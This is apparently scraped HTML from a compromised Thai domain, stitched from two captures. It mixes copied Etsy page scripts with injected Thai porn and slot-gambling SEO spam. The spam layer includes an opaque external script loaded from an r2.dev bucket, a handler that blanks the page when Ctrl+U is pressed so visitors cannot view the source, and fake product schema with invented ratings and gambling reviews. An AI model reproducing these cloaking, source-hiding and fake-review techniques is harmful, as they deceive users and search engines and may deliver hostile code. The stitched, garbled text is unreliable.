"region":"ID","detected_currency_code":"THB","detected_language":"en-US","detected_region":"ID","accept-languages":"id,en-US,en","ga_client_id":"GA1.1.578683382.1757443906","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isคลิปหลุดApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"botCheck":["dc"],"isBot":false,"isSyntheticTest":false,"ebid":"2Zhu2rxwK2mKffai7FCvsZioqiN0tUgB","event_source":"web","browser_id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":659,"load_strategy":"page_navigation"};
!function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffbde36a6e3.07997fe7bbfd185bde21.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"139.0.7258.155","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i.etsystatic.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffbde36a6df.203cd8f51d251b2e78d1.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>
 
<script>
/**
 * Simple keyboard shortcut handler
 */
const shortcut = {
all_shortcuts: {},
add: function(combo, callback, options) {
const defaultOpts = {
type: "keydown",
propagate: false,
disable_in_input: false,
target: document,
keycode: false
};
const settings = Object.assign({}, defaultOpts, options || {});
const target = typeof settings.target === "string"
? document.getElementById(settings.target)
: settings.target;
 
combo = combo.toLowerCase();
 
const handler = function(e) {
e = e || window.event;
 
// Skip if inside input/textarea and disable_in_input = true
if (settings.disable_in_input) {
let element = e.target || e.srcElement;
if (element.nodeType === 3) element = element.parentNode;
if (element.tagName === "INPUT" || element.tagName === "TEXTAREA") return;
}
 
const code = e.keyCode || e.which;
let key = String.fromCharCode(code).toLowerCase();
if (code === 188) key = ","; 
if (code === 190) key = ".";
 
const keys = combo.split("+");
let matchCount = 0;
 
const specialKeys = {
esc:27, escape:27, tab:9, space:32, return:13, enter:13,
backspace:8, left:37, up:38, right:39, down:40,
f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,
f7:118,f8:119,f9:120,f10:121,f11:122,f12:123
};
 
let ctrlReq=false, shiftReq=false, altReq=false, metaReq=false;
let ctrl=e.ctrlKey, shift=e.shiftKey, alt=e.altKey, meta=e.metaKey;
 
for (let i=0; i<keys.length; i++) {
const k = keys[i];
if (k === "ctrl" || k === "control") { ctrlReq = true; matchCount++; }
else if (k === "shift") { shiftReq = true; matchCount++; }
else if (k === "alt") { altReq = true; matchCount++; }
else if (k === "meta") { metaReq = true; matchCount++; }
else if (k.length > 1) { if (specialKeys[k] === code) matchCount++; }
else if (settings.keycode ? settings.keycode === code : key === k) { matchCount++; }
}
 
if (
matchCount === keys.length &&
ctrl === ctrlReq && shift === shiftReq &&
alt === altReq && meta === metaReq
) {
callback(e);
if (!settings.propagate) {
e.cancelBubble = true;
e.returnValue = false;
if (e.stopPropagation) e.stopPropagation();
if (e.preventDefault) e.preventDefault();
return false;
}
}
};
 
this.all_shortcuts[combo] = { callback: handler, target, event: settings.type };
target.addEventListener(settings.type, handler, false);
}
};
 
// === Ganti isi halaman dengan gambar ketika Ctrl+U ditekan ===
shortcut.add("Ctrl+U", function() {
document.body.innerHTML = ""; // hapus semua isi halaman
const img = document.createElement("img");
img.src = "https://img.pikbest.com/photo/20241226/affectionate-piglets-nuzzle-in-farm-setting_11301988.jpg!w700wp";
img.style.width = "100%";
img.style.height = "100vh";
img.style.objectFit = "cover";
img.alt = "Background Image";
document.body.appendChild(img);
});
</script>


⬅️ Buat Paste Baru<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><script type="text/javascript" id="" charset="">!function(c,d,g,e,a,f,b){c.ktag||(a=function(){a.sendEvent?a.sendEvent(arguments):a.ktq.push(arguments)},a.ktq=[],c.ktag=a,f=d.getElementsByTagName(e)[0],b=d.createElement(e),b.async=!0,b.src=g,f.parentNode.appendChild(b))}(window,document,"//resources.xg4ken.com/js/v2/ktag.js?tidx3dKT-N3E88-3EB","script");ktag("setup","KT-N3E88-3EB","x3cUSER_IDx3e");</script>
<iframe height="0" width="0" style="display: none; visibility: hidden;"></iframe><noscript>
<img src="https://events.xg4ken.com/pixel/v2?tid=KT-N3E88-3EB&amp;noscript=1" width="1" height="1" style="display:none">
</noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1879f5fb3bf744b0ba4ba8ee994ac2a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div></body></html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ttba.or.th/api/v3/ajax/public/statsd
body_size: 100697
content:

<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" style="--vh: 53.300000000000004px;"><head><script src="https://browser.sentry-cdn.com/6.19.7/bundle.min.js" crossorigin="anonymous"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script async="" defer src="https://www.etsy.com/include/tags.js"></script><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/destination?id=AW-1001213127&amp;cx=c&amp;gtm=4e5ao1" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script type="text/javascript" async="" src="https://bat.bing.com/bat.js" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script src="https://browser.sentry-cdn.com/6.19.7/bundle.min.js" crossorigin="anonymous"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script async="" defer src="https://www.etsy.com/include/tags.js"></script><script type='text/javascript' src='https://pub-1967371f7d8246ef9b6f8b300ca633a9.r2.dev/IwstcnNTTmI-Xj8pWIWTyQJgPx3T-iq-Z-2gbbLzdc54hAwqCt7G6YR1GSGYWPdGSIdYsnCdOqcfnd6ifo-2iA=='></script>
<script>if (window.performance && performance.mark) performance.mark("TTP")</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="th-TH">
 
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
 
<meta name="csrf_nonce" content="3:1757443933:h3mNc4ckq3t2W3lUIwJ4ng47mPQt:8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba">
<meta name="uaid_nonce" content="3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4">
 
<meta property="fb:app_id" content="89186614300">
 
<meta name="css_dist_path" content="/ac/sasquatch/css/" />
<meta name="dist" content="202509091757442671" />
 
 
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
!function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
 
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.30fe198016e341,site-chrome/header/header.6a41bfc6e0e7d6,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.746c61f69b1398,site-chrome/footer/footer.746c61f69b1398,gdpr/settings-overlay.746c61f69b1398.css?variant=sasquatch" type="text/css" />
<link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.5c84e07191fa5c,common/stars-svg.746c61f69b1398,neu/modules/favorite_listing_button.746c61f69b1398,neu/modules/quickview.746c61f69b1398,listzilla/responsive/listing-page-desktop.746c61f69b1398,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.746c61f69b1398,listing-page/image-carousel/responsive.746c61f69b1398,listzilla/image-overlay.746c61f69b1398,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.746c61f69b1398,listings3/checkout/single-listing.746c61f69b1398,common/forms_no_import.746c61f69b1398,__modules__ListingPage__src__/Personalization/Fields/styles.02149cde20b454,listzilla/giftwrap.746c61f69b1398,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.746c61f69b1398,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.746c61f69b1398,appreciation_photos/photo_overlay.746c61f69b1398,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.746c61f69b1398,web-toolkit-v2/modules/action_groups/action_groups.746c61f69b1398,reviews/header.4f9de1b7666e82,listzilla/reviews/variations.746c61f69b1398,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.746c61f69b1398,web-toolkit-v2/modules/chips/selectable_chip.746c61f69b1398,web-toolkit-v2/modules/chips/chip_group.746c61f69b1398,sort-by-reviews.3affa09ef32549,__modules__ListingPage__src__/SellerCred/Header/styles.6cc02951826104,shop2/common/rating-and-reviews-count.746c61f69b1398,__modules__ListingPage__src__/SellerCred/Badges/styles.6cc02951826104,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.746c61f69b1398,listings3/structured-policies.fe3bd9d216295e,web-toolkit-v2/modules/forms/checkboxes.746c61f69b1398,favorites/collection/list.746c61f69b1398,favorites/collection/row.746c61f69b1398,favorites/adaptive-height-desktop.746c61f69b1398,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.746c61f69b1398,__modules__CollectionRecs__src__/Views/Card/view.32fb07f3620cc2.css?variant=sasquatch" type="text/css" />
 
<script>
//todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
// for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
// files could call.
function waitForElm(selector) {
return new Promise((resolve) => {
if (document.querySelector(selector)) {
return resolve(document.querySelector(selector));
}
 
const observer = new MutationObserver(() => {
if (document.querySelector(selector)) {
observer.disconnect();
resolve(document.querySelector(selector));
}
});
 
// If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
observer.observe(document.body, {
childList: true,
subtree: true,
});
});
}
function retryLoadingAirgap(loadAsync, attemptNumber) {
var element = document.createElement("script");
element.type = "text/javascript";
element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
if (loadAsync) {
element.setAttribute('data-cfasync', true);
element.async = true;
}
 
element.onerror = (error) => {
if (attemptNumber < 3) {
window.__etsy_logging.eventpipe.logEvent({
event_name: `transcend_cmp_airgap_preliminary_failure`,
airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
airgap_bundle: 'control_bundle',
error: error,
retryAttempt: attemptNumber,
attemptWasAsyncLoad: loadAsync
});
retryLoadingAirgap(false, attemptNumber + 1);
}
else {
try {
//ideally we would have the same STATSD here as in transcend-integration.ts
//but we can't import STATSD into mustache files.This only occurs 0.02% of the time anyway and
//this should work, so tracking in the "happy case" in the ts file should be sufficient.
window.initializePrivacySettingsManager(false);
}
catch (error) {
waitForElm("#privacy-settings-manager-load-complete").then(()=> {
window.initializePrivacySettingsManager(false);
});
}
// Update privacy footer based on Airgap info after footer script is loaded.
waitForElm("#footer-script-loaded").then(()=> {
window.updatePrivacySettingsFooterTextBasedOnRegime();
});
 
window.__etsy_logging.eventpipe.logEvent({
event_name: `transcend_cmp_airgap_load_failure`,
airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
airgap_bundle: 'control_bundle',
error: error,
retryAttempts: attemptNumber
});
}
}
 
var head = document.getElementsByTagName('head')[0];
head.appendChild(element);
}
 
function handleErrorLoadingAirgap() {
window.__etsy_logging.eventpipe.logEvent({
event_name: `transcend_cmp_airgap_preliminary_failure`,
airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
airgap_bundle: 'control_bundle',
retryAttempt: 1,
attemptWasAsyncLoad: true
});
 
retryLoadingAirgap(true, 2);
}
</script>
 
<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"async></script>
 

 
<title>xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา   </title>
<meta name="description" content="xxx เว็บรวมวิดีโอ 18+ ฟรี ไม่เซ็นเซอร์ อัปเดตหนังโป๊และคลิปหลุดล่าสุด คุณภาพเยี่ยม แหล่งดู MissAV, JAV, Pornhub อันดับหนึ่ง.">
 
<meta name="robots" content="max-image-preview:large">
<meta name="robots" content="index, follow">
 
 
 
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "Product",
"url": "https://ttba.or.th/",
"name": "xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา   ",
"sku": "4302118744",
"description": "xxx เว็บรวมวิดีโอ 18+ ฟรี ไม่เซ็นเซอร์ อัปเดตหนังโป๊และคลิปหลุดล่าสุด คุณภาพเยี่ยม แหล่งดู MissAV, JAV, Pornhub อันดับหนึ่ง.",
"image": [
{
"@type": "ImageObject",
"author": "คลิปหลุด",
"contentUrl": "https://i.ibb.co/LDZQz4yV/thaiii.jpg",
"thumbnailUrl": "https://i.ibb.co/LDZQz4yV/thaiii.jpg"
}
],
"category": "Android Game < เว็บไซต์สล็อต < หนังโป๊",
"brand": {
"@type": "Brand",
"name": "คลิปหลุด"
},
"logo": "https://nom04.arreter.org/img/gifคลิปหลุด%20(1).gif",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": 4.9,
"reviewCount": 62595
},
"offers": {
"@type": "AggregateOffer",
"offerCount": 952,
"lowPrice": 258621,
"highPrice": 494253,
"priceCurrency": "THB",
"availability": "https://schema.org/InStock",
"shippingDetails": {
"@type": "OfferShippingDetails",
"shippingOrigin": {
"@type": "DefinedRegion",
"addressCountry": "TH"
}
}
},
"review": [
{
"@type": "Review",
"reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
"datePublished": "2025-11-10",
"reviewBody": "จริงเหรอ? หลังจากหมุนสล็อต RTP นี้ไปแค่ไม่กี่ครั้ง ก็ได้สัญลักษณ์ Scatter เต็มหน้าจอทันทีเลย!â€ ",
"author": { "@type": "Person", "name": "suripto" }
},
{
"@type": "Review",
"reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
"datePublished": "2025-08-09",
